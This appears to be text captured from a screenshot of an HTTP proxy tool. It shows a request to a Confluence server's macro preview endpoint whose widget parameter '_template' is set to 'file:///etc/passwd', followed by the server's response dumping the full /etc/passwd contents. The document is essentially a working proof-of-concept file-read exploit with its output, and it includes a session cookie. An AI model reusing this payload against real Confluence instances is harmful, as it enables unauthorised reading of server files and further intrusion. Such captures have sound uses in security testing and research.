 Send
Cancel
Target: http://172.20.10.6:8090
Request
Pretty Raw Hex
\n
1 POST /rest/tinymce/1/macro/preview HTTP/1.1
2 Host: 172.20.10.6:8090
3 Content-Length: 186
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: text/html, */*; q=0.01
7 Content-Type: application/json; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
9 Origin: http://172.20.10.6:8090
10 Referer: http://172.20.10.6:8090/pages/editpage.action?pageId=98352
11 Accept-Encoding: gzip, deflate, br
12 Cookie: JSESSIONID=47E32F2F753DFA07C6DCE2D17D67E014; seraph.confluence=
3080194%3A0e63541207c3b5011251fbaabe05efd915807d5e
13 Connection: keep-alive
14
15 {
"contentId":"98352",
"macro":{
"name":"widget",
"body":"",
"params":{
"url":"https://www.youtube.com/watch?v=uKb6P8KWF0k",
"width":"400",
"height":"400",
16 "_template":"file:///etc/passwd"
17 }
}
}
Response
Pretty Raw Hex Render
110 <div class="wiki-content">
111 root:x:0:0:root:/root:/bin/bash
112 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
113 bin:x:2:2:bin:/bin:/usr/sbin/nologin
114 sys:x:3:3:sys:/dev:/usr/sbin/nologin
115 sync:x:4:65534:sync:/bin:/bin/sync
116 games:x:5:60:games:/usr/games:/usr/sbin/nologin
117 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
118 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
119 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
120 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
121 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
122 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
123 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
124 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
125 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
126 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
127 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
128 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
129 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
130 systemd-timesync:x:996:996:systemd Time Synchronization:/:/usr/sbin/nologin
131 dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
132 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
133 syslog:x:102:102::/nonexistent:/usr/sbin/nologin
134 systemd-resolve:x:991:991:systemd Resolver:/:/usr/sbin/nologin
135 uuidd:x:103:103::/run/uuidd:/usr/sbin/nologin
136 usbmux:x:104:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
137 tss:x:105:105:TPM software stack,,,:/var/lib/tpm:/bin/false
138 systemd-oom:x:990:990:systemd Userspace OOM Killer:/:/usr/sbin/nologin
139 kernoops:x:106:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
140 whoopsie:x:107:109::/nonexistent:/bin/false
141 dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin
142 avahi:x:108:111:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
143 tcpdump:x:109:112::/nonexistent:/usr/sbin/nologin
144 sssd:x:110:113:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
145 speech-dispatcher:x:111:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
146 cups-pk-helper:x:112:114:user for cups-pk-helper service,,,:/nonexistent:/usr/sbin/nologin
147 fwupd-refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin